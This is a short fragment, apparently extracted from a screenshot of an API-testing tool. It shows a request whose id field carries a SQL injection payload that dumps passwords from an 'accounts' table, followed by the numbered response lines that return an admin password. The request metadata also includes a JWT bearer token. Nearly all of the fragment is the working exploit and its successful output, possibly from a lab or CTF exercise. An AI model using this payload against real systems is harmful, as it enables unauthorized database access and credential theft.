 {
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoidG9hc3R5IiwiZXhwIjoxNjk3NTU2NTU2fQ.xhzwiRHYQjsWdRXSg
fB1QyyJbNZj0gab1MafuqtYhdk"
}
],
"data":[
{
"id":"0 union select group_concat(password) from accounts"
}
]
}
19 "responses":[
20 {
21 "message":{
22 "message":"admin,HereIsYourPassWord1431"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 },
31 "trailers":[
]
32 }
33